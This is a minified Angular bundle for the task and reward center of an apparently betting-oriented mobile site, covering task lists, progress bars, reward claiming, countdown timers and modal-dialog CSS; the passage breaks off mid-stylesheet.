o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"div",[["class","taskAllList"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,X)),o.wb(2,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.additions)}),null)}function tn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,nn)),o.wb(2,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,t.component.taskDetailMore.prizeGameAdditions)}),null)}function en(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,6,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,K)),o.wb(2,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,V)),o.wb(4,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,tn)),o.wb(6,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,5!==e.taskDetailMore.requiredType),n(t,4,0,5===e.taskDetailMore.requiredType),n(t,6,0,5!==e.taskDetailMore.requiredType&&3!==e.taskDetailMore.requiredType)}),null)}function on(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Y)),o.wb(2,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,en)),o.wb(4,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,4===e.taskDetailMore.requiredType),n(t,4,0,4!==e.taskDetailMore.requiredType)}),null)}function ln(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,6,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"div",[["class","taskRequirement"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u4efb\u52a1\u8981\u6c42\uff1a"])),(n()(),o.mb(16777216,null,null,1,null,U)),o.wb(4,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,on)),o.wb(6,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,4,0,7===e.taskDetailMore.requiredType),n(t,6,0,7!==e.taskDetailMore.requiredType)}),null)}function rn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,12,"div",[["class","taskTypeThree"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"div",[["class","taskRequirement noTopLine"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u4efb\u52a1\u5956\u52b1"])),(n()(),o.xb(3,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),o.Rb(4,null,[""," "])),(n()(),o.xb(5,0,null,null,1,"span",[["class","taskNumCommon"]],null,null,null,null,null)),(n()(),o.Rb(6,null,["","\u5c0f\u65f6"])),(n()(),o.mb(16777216,null,null,1,null,E)),o.wb(8,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(16777216,null,null,1,null,G)),o.wb(10,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,ln)),o.wb(12,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,8,0,e.taskDetailMore.prizeGameAdditions),n(t,10,0,2==e.taskDetailMore.requiredType),n(t,12,0,2!==e.taskDetailMore.requiredType)}),(function(n,t){var e=t.component;n(t,4,0,e.taskDetailMore.prizeTypeName),n(t,6,0,e.taskDetailMore.prizeContent)}))}function cn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),o.Rb(1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.taskDetailMore.prizeTypeName)}))}function an(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"span",[["class","taskTypeThreeDesc"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"span",[["class","taskNumTitle"]],null,null,null,null,null)),(n()(),o.Rb(2,null,[""," :"])),(n()(),o.xb(3,0,null,null,1,"span",[["class","taskNumCommon"]],null,null,null,null,null)),(n()(),o.Rb(4,null,["+ ",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.gameName),n(t,4,0,t.context.$implicit.prizeRate)}))}function gn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(2,null,["","\uff1a"])),(n()(),o.xb(3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,an)),o.wb(5,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.additions)}),(function(n,t){n(t,2,0,t.context.$implicit.groupName)}))}function dn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,gn)),o.wb(2,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,t.component.taskDetailMore.prizeGameAdditions)}),null)}function un(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit.gameName)}))}function sn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[["class","gameTypeList"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"div",[["class","gameTypeTitle"]],null,null,null,null,null)),(n()(),o.Rb(2,null,["","\uff1a"])),(n()(),o.xb(3,0,null,null,2,"div",[["class","gameNameList"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,un)),o.wb(5,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.gameNameList)}),(function(n,t){n(t,2,0,t.context.$implicit.gameType)}))}function mn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,19,"div",[["class","taskTypeTwo"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"div",[["class","taskRequirement noTopLine"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u4efb\u52a1\u5956\u52b1"])),(n()(),o.xb(3,0,null,null,7,"div",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,cn)),o.wb(5,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(6,0,null,null,4,"span",[["class","taskPrize"]],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(8,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(9,{addLeft:0}),(n()(),o.Rb(10,null,["","",""])),(n()(),o.mb(16777216,null,null,1,null,dn)),o.wb(12,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(13,0,null,null,1,"div",[["class","taskRequirement"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u4efb\u52a1\u8981\u6c42\uff1a"])),(n()(),o.xb(15,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(16,null,["\u4ee5\u4e0b\u6e38\u620f\u6295\u6ce8\u5408\u8ba1 \u2265 ","\u5143"])),(n()(),o.xb(17,0,null,null,2,"div",[["class","taskAllList"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,sn)),o.wb(19,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,5,0,4!==e.taskDetailMore.prizeType);var o=n(t,9,0,4===e.taskDetailMore.prizeType);n(t,8,0,"taskPrize",o),n(t,12,0,3===e.taskDetailMore.prizeType),n(t,19,0,e.taskDetailMore.requiredGameName)}),(function(n,t){var e=t.component;n(t,10,0,e.taskDetailMore.prizeContent,e.getUnit(e.taskDetailMore.prizeType)),n(t,16,0,e.taskDetailMore.requiredContent)}))}function Cn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"span",[["class","taskTypeThreeDesc"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"span",[["class","taskNumTitle"]],null,null,null,null,null)),(n()(),o.Rb(2,null,[""," :"])),(n()(),o.xb(3,0,null,null,1,"span",[["class","taskNumCommon"]],null,null,null,null,null)),(n()(),o.Rb(4,null,["+ ",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.gameName),n(t,4,0,t.context.$implicit.prizeRate)}))}function Mn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(2,null,["","\uff1a"])),(n()(),o.xb(3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Cn)),o.wb(5,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.additions)}),(function(n,t){n(t,2,0,t.context.$implicit.groupName)}))}function On(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,6,"div",[["class","taskTypeThree"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),o.Rb(2,null,["","\uff1a"])),(n()(),o.xb(3,0,null,null,1,"span",[["class","taskNumCommon"]],null,null,null,null,null)),(n()(),o.Rb(4,null,["","\u5c0f\u65f6"])),(n()(),o.mb(16777216,null,null,1,null,Mn)),o.wb(6,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,6,0,t.component.taskDetailMore.prizeDetails)}),(function(n,t){var e=t.component;n(t,2,0,e.taskDetailMore.prizeTypeName),n(t,4,0,e.taskDetailMore.additionHour)}))}function pn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"div",[["class","taskDetailCon"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.closed()&&o),o}),null,null)),(n()(),o.xb(1,0,null,null,11,"div",[["class","taskDetailDesc"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"div",[["class","taskDetailHeader"]],null,null,null,null,null)),(n()(),o.Rb(3,null,["",""])),(n()(),o.xb(4,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.closed()&&o),o}),null,null)),(n()(),o.mb(16777216,null,null,1,null,J)),o.wb(6,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,rn)),o.wb(8,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,mn)),o.wb(10,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,On)),o.wb(12,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,6,0,2!==e.taskDetailMore.prizeType&&3!==e.taskDetailMore.prizeType&&6!==e.taskDetailMore.requiredType&&!e.popAdd),n(t,8,0,3===e.taskDetailMore.prizeType&&6!==e.taskDetailMore.requiredType&&!e.popAdd),n(t,10,0,6===e.taskDetailMore.requiredType&&!e.popAdd),n(t,12,0,e.popAdd)}),(function(n,t){n(t,3,0,t.component.popTitle)}))}var Pn=e("mrSG"),_n=e("wd/R"),bn=e.n(_n),hn=function(){function n(n,t,e,o,l,r,i,c,a,g){this.platform=n,this.taskService=t,this.config=e,this.message=o,this.storage=l,this.router=r,this.auth=i,this.user=c,this.common=a,this.clipboardService=g,this.dataList=[],this.tomorrowTag=0,this.currentSignData=[],this.isShowPop=!1,this.currentDateNum=0,this.taskTypeList=[{name:"\u6bcf\u65e5",receiveStatus:!1},{name:"\u6bcf\u5468",receiveStatus:!1},{name:"\u7d2f\u8ba1",receiveStatus:!1},{name:"\u9080\u8bf7",receiveStatus:!1},{name:"\u5176\u4ed6",receiveStatus:!1}],this.activeTitle=-1,this.dataAll=[],this.allIconLeftList=[],this.taskList=[],this.rankList=[],this.tempRankList=[],this.isShowDetail=!1,this.taskDetailMore={},this.showTime=!1,this.inviteObj={inviteUrl:""},this.typeArr=[1,5,2,6,4]}return n.prototype.ngOnInit=function(){var n=this;this.getTime(),this.auth.isAuth&&!this.user.userInfo?this.user.getUserInfo().subscribe((function(t){1e4===t.status&&n.getData()})):this.getData(!0)},n.prototype.ngOnDestroy=function(){this.timer&&clearInterval(this.timer),this.showTime=!1},n.prototype.setRedRot=function(n){var t=this;this.taskTypeList.forEach((function(n){n.receiveStatus=!1})),n.forEach((function(n){t.taskTypeList.forEach((function(t){n.taskName.indexOf(t.name)>-1&&(t.receiveStatus=n.receiveStatus)}))}))},n.prototype.getData=function(n){return Pn.__awaiter(this,void 0,void 0,(function(){var t,e,o,l,r,i;return Pn.__generator(this,(function(c){switch(c.label){case 0:return[4,this.taskService.getTaskList(this.auth.isAuth?{type:0,username:this.user.userInfo.username}:{type:0}).toPromise()];case 1:if(t=c.sent(),e=t.data,o=t.msg,5e4===t.status)return[2,this.message.warning(o)];if(this.dataAll=e,this.setRedRot(e),this.dataList=e.filter((function(n){return 3===n.taskType}))[0]?this.dataAll.filter((function(n){return 3===n.taskType}))[0].tasks:[],this.currentSignData=this.dataList.filter((function(n){return!0===n.signIn})),this.currentSignData.length>0&&(this.isShowPop=!0),this.rankList.length){for(l=this.rankList,r=e.filter((function(n){return 2===n.taskType}))[0]?this.dataAll.filter((function(n){return 2===n.taskType}))[0].tasks:[],i=0;i<r.length;i++)r[i]=Pn.__assign({},r[i],{popTag:l[i].popTag,heightV:l[i].heightV});this.rankList=r}else this.rankList=e.filter((function(n){return 2===n.taskType}))[0]?this.dataAll.filter((function(n){return 2===n.taskType}))[0].tasks:[];return this.currentDateNum=this.dataList.filter((function(n){return 2===n.progressStatus||3===n.progressStatus})).length,this.tomorrowTag=this.dataList.filter((function(n){return 0!==n.progressStatus})).length,this.changeTaskType(-1===this.activeTitle?0:this.activeTitle,n),[2]}}))}))},n.prototype.changeTaskType=function(n,t){var e=this;if(this.activeTitle!==n||t)switch(2!==n&&this.reSetRankList(),this.activeTitle=n,n){case 0:case 1:case 4:return void(this.taskList=this.dataAll.filter((function(t){return t.taskType===e.typeArr[n]}))[0]?this.dataAll.filter((function(t){return t.taskType===e.typeArr[n]}))[0].tasks:[]);case 2:return this.tempRankList=0===this.rankList.length?[]:this.rankList,this.rankList=this.dataAll.filter((function(n){return 2===n.taskType}))[0]?this.dataAll.filter((function(n){return 2===n.taskType}))[0].tasks:[],setTimeout((function(){e.getIconLeftArr()})),void this.addMarksForTask();case 3:this.taskList=this.dataAll.filter((function(n){return 6===n.taskType}))[0]?this.dataAll.filter((function(n){return 6===n.taskType}))[0].tasks:[];var o=this.dataAll.filter((function(n){return 6===n.taskType}))[0];return void(this.taskList.length&&(this.inviteObj=o.inviteTaskObject))}},n.prototype.reSetRankList=function(){for(var n=0;n<this.rankList.length;n++)void 0!==this.rankList[n].popTag&&(this.rankList[n].popTag=!1)},n.prototype.copied=function(n){this.message.success(n.isSuccess?"\u9080\u8bf7\u94fe\u63a5\u5df2\u590d\u5236":"\u590d\u5236\u5931\u8d25")},n.prototype.addMarksForTask=function(){for(var n=0;n<this.rankList.length;n++)void 0===this.tempRankList[n].popTag?this.rankList[n]=Pn.__assign({},this.rankList[n],{popTag:!1,heightV:1.6*this.rankList[n].progressList.length-.68+"rem"}):(this.rankList[n].popTag=this.tempRankList[n].popTag,this.rankList[n].heightV=this.tempRankList[n].heightV)},n.prototype.initNodeListLeft=function(n,t){if(!this.auth.isAuth)return"-100%";for(var e=[],o=0,l=0;l<t.progressList.length;l++)e.push(1*t.progressList[l].requiredContent),l<t.progressList.length-1&&parseFloat(n)>=1*t.progressList[l].requiredContent&&parseFloat(n)<1*t.progressList[l+1].requiredContent&&(o=l+1);var r=document.getElementsByClassName("progressBarOuter")[0].clientWidth;n>=e[e.length-1]&&(o=e.length);var i=o===e.length?0:r/(2*t.progressList.length)-4;return o?n===e[o-1]?-(r-r/e.length*o)+"px":-(r-r/e.length*o)+i+"px":0===parseFloat(n)?-r-1+"px":-r+i+"px"},n.prototype.getIconLeftArr=function(){var n=[];if(this.rankList.length){for(var t=document.getElementsByClassName("progressBarOuter")[0].clientWidth,e=0;e<this.rankList.length;e++){for(var o=[],l=0;l<this.rankList[e].progressList.length;l++)o.push(t/this.rankList[e].progressList.length*(l+1)-12+"px");n.push(o)}this.allIconLeftList=n}},n.prototype.resetLeft=function(n){return parseFloat(n)-6+"px"},n.prototype.getRankGameName=function(n){switch(n.requiredType){case 2:return"\u5145\u503c";case 3:return"\u6295\u6ce8";case 6:return"\u5b9a\u5411"}},n.prototype.getRequiredName=function(n){switch(n.requiredType){case 2:case 4:return"\u5145\u503c\u91d1\u989d";case 3:return"\u6295\u6ce8\u989d";case 5:return"";case 6:return"\u5b9a\u5411\u6295\u6ce8"}},n.prototype.showList=function(n){for(var t=0;t<this.rankList.length;t++)n!==t&&(this.rankList[t].popTag=!1);this.rankList[n].popTag=!this.rankList[n].popTag},n.prototype.isReceive=function(n){var t=n.progressList&&n.progressList.filter((function(n){return 1===n.progressStatus}));return!!t&&t.length},n.prototype.getIconImg=function(n){switch(n){case 1:return"image/rwzx/lj_cj.png";case 2:return"image/rwzx/lj_jf.png";case 3:return"image/rwzx/lj_js.png";case 4:return"image/rwzx/lj_lp.png"}},n.prototype.getPercentage=function(n){return 5===n.requiredType&&0!==n.progressStatus&&this.auth.isAuth||(t=parseFloat(n.progressContent)/parseFloat(n.requiredContent)*100)>100?100:t;var t},n.prototype.getLogoImg=function(n){return 1===n?"image/rwzx/cj.png":2===n?"image/rwzx/jf.png":"image/rwzx/js.png"},n.prototype.copyLink=function(){this.clipboardService.copyFromContent(this.inviteObj.inviteUrl),this.message.success("\u9080\u8bf7\u94fe\u63a5\u5df2\u590d\u5236")},n.prototype.getReward=function(n,t){return Pn.__awaiter(this,void 0,void 0,(function(){var e,o;return Pn.__generator(this,(function(l){switch(l.label){case 0:if(n&&n.stopPropagation&&n.stopPropagation(),!this.auth.isAuth)return this.router.navigate(["/login"]),[2];if(6===t.taskType&&0===t.progressStatus)return this.clipboardService.copyFromContent(this.inviteObj.inviteUrl),this.message.success("\u9080\u8bf7\u94fe\u63a5\u5df2\u590d\u5236"),[2];if(5===t.requiredType&&0===t.progressStatus)switch(t.requiredBindType){case 1:return this.router.navigate(["/user/userPhone"]),[2];case 2:return this.router.navigate(["/capital/set"],{queryParams:{type:"bank",pageFrom:"deposit"}}),[2];case 5:return this.router.navigate(["/user/modify-wthdrawal-password"]),[2];case 4:return this.router.navigate(["/capital/set"],{queryParams:{type:"usdt"}}),[2];case 3:return this.router.navigate(["/capital/set"],{queryParams:{type:"alipay"}}),[2]}return 2!==t.requiredType&&4!==t.requiredType||0!==t.progressStatus?[3,1]:(this.router.navigate(["/capital/deposit"]),[3,5]);case 1:return 3===t.requiredType&&0===t.progressStatus||6===t.requiredType&&0===t.progressStatus?(this.common.sidebarShow.next(!0),this.router.navigate(["/home"]),[3,5]):[3,2];case 2:return 1===t.requiredType||1!==t.progressStatus?[3,5]:4!==t.prizeType?[3,3]:(this.storage.setItem("adressMessage",t),this.router.navigate(["/taskCenter/address"]),[3,5]);case 3:return[4,this.taskService.getReceive({terminal:1,id:t.id,requiredType:t.requiredType,prizeType:t.prizeType,progressStatus:t.progressStatus}).toPromise()];case 4:e=l.sent(),o=e.msg,1e4===e.status?(3===t.prizeType&&this.getTime(),this.message.success(o),this.getData(!0)):this.message.warning(o),l.label=5;case 5:return[2]}}))}))},n.prototype.showDetail=function(n){3!==n.prizeType&&6!==n.requiredType||(this.taskDetailMore=n,this.isShowDetail=!0)},n.prototype.setFontColor=function(n){return this.getPercentage(n)>=70},n.prototype.closeDetail=function(n){this.isShowDetail=n},n.prototype.getUnit=function(n){if(4!==n)return 1===n?"\u5143":2===n?"":"\u5c0f\u65f6"},n.prototype.getMaxNum=function(n){if(5===n.requiredType&&0!==n.progressStatus&&this.auth.isAuth)return 1;if(!this.auth.isAuth)return 0;var t=parseFloat(n.progressContent)>=parseFloat(n.requiredContent)?parseFloat(n.requiredContent):parseFloat(n.progressContent);return t||(t=0),t},n.prototype.btnDescTag=function(n){if(6===n.taskType&&0===n.progressStatus)return"\u53bb\u9080\u8bf7";if(!this.auth.isAuth){if(6===n.taskType)return"\u53bb\u9080\u8bf7";switch(n.requiredType){case 2:case 4:return"\u53bb\u5145\u503c";case 3:return"\u53bb\u6295\u6ce8";case 5:return"\u53bb\u8bbe\u7f6e";case 6:return"\u53bb\u6295\u6ce8"}}return 3!==n.progressStatus?"\u53bb\u7ed1\u5b9a"===n.progressName?"\u53bb\u8bbe\u7f6e":"\u9886\u5956\u52b1"===n.progressName?"\u9886\u53d6":"\u53bb\u5b58\u6b3e"===n.progressName?"\u53bb\u5145\u503c":n.progressName:"\u5df2\u5b8c\u6210"},n.prototype.isShowTitle=function(n){return 4===n.prizeType?"":n.prizeTypeName},n.prototype.sureNext=function(){this.isShowPop=!1},n.prototype.goListOrDesc=function(n){if(n){if(console.log(this.user.userInfo,"---------------"),!this.user.userInfo)return void this.router.navigate(["/login"]);this.router.navigate(["/taskCenter/claimRecord"])}else this.router.navigate(["/taskCenter/rules"])},n.prototype.getTimes=function(n,t){return Pn.__awaiter(this,void 0,void 0,(function(){var e,o;return Pn.__generator(this,(function(l){switch(l.label){case 0:return t&&t.stopPropagation&&t.stopPropagation(),[4,this.taskService.getReceive({terminal:1,id:n.id,requiredType:n.requiredType,prizeType:n.prizeType,progressStatus:n.progressStatus}).toPromise()];case 1:return e=l.sent(),o=e.msg,1e4===e.status?(this.message.success(o),this.getTime()):this.message.warning(o),this.getData(),[2]}}))}))},n.prototype.getTime=function(){return Pn.__awaiter(this,void 0,void 0,(function(){var n,t,e;return Pn.__generator(this,(function(o){switch(o.label){case 0:return clearInterval(this.timer),[4,this.taskService.getGameAdditionTime({terminal:1}).toPromise()];case 1:return n=o.sent(),t=n.data,1e4===n.status&&(this.showTime=(e=t.endTimestamp-t.nowTimestamp)>0,this.countDown(e)),[2]}}))}))},n.prototype.countDown=function(n){var t=this;if(n<=0)return clearTimeout(this.timer),this.showTime=!1,void(this.timer=null);this.diff=bn.a.utc(n).format("HH:mm:ss"),n-=1e3,this.timer=setTimeout((function(){t.countDown(n)}),1e3)},n.prototype.setProgressContent=function(n){return 5===n.requiredType?"1":parseFloat(n.requiredContent)},n.prototype.getFloatNum=function(n){return parseFloat(n)},n}(),fn=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > 